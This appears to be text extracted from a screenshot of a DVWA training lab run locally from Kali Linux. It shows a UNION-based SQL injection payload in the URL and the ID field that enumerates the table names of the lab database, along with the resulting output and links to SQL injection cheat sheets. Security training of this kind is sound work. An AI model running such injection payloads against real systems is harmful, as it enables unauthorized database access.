 127.0.0.1/vulnerabilities/sqli/?id='union+select+table_name%2C2+from+information_schema.tables+where+table_schema%3D0x64767761%23&Submit=Submit#
d Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select table_name,2 from information_schema.tables where table_schema=0x64767761#
First name: guestbook
Surname: 2
ID: 'union select table_name,2 from information_schema.tables where table_schema=0x64767761#
First name: users
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
ws/5DP0N1P76E.html